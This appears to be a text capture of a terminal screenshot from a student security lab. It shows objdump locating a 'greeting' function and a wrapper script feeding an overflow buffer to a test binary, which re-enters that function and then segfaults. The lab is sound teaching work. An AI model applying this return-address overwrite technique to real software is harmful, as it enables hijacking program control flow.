 jackkahod@ubuntu-x86: /Users/jackkahod/Desktop/File/Study/4-1/Security/activity6
⌥⌘1
jackkahod@ubuntu-x86:/Users/jackkahod/Desktop/File/Study/4-1/Security/activity6$ objdump -d ex2 | grep greeting
00000000004011b6 <greeting>:
  4013af:       48 8d 05 00 fe ff ff    lea    -0x200(%rip),%rax        # 4011b6 <greeting>
  4013d2:       e8 df fd ff ff          call   4011b6 <greeting>
jackkahod@ubuntu-x86:/Users/jackkahod/Desktop/File/Study/4-1/Security/activity6$ python3 ./wrapper.py
exec ./ex2 with buff
&main = 0x401360
&concat_arguments = 0x401258
&greeting = 0x4011b6
Welcome to exercise II
I hope you enjoy it
&i = 0x5554fffff01c
&buf[0] = 0x5554fffff020
xxxxxxxxxxxxxxxxxxxxxxxx�xxxxxxxxxxxxxxx�@
Welcome to exercise II
I hope you enjoy it
Segmentation fault
jackkahod@ubuntu-x86:/Users/jackkahod/Desktop/File/Study/4-1/Security/activity6$